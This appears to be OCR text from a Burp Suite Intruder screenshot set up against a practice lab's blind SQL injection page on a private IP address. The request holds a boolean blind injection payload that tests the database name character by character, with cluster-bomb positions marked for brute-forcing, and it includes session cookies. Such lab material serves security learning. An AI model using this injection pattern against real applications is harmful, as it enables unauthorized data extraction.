 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Cluster bomb
GET /vul/sqli/sqli_blind_b.php?name=0%27and%20(ascii(substr(database() §1§ 1))%3E§112§)--%20&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.163.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Drupal.toolbar.collapsed=0; SESSc8c6a2e5a839654301760b8e0b85e76e=YDcVvWhab9j48hteUnBiF9rrJFSO4obiPhc45U9k1XE;
PHPSESSID=mboeiledn2ah32hs1eobee0454
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh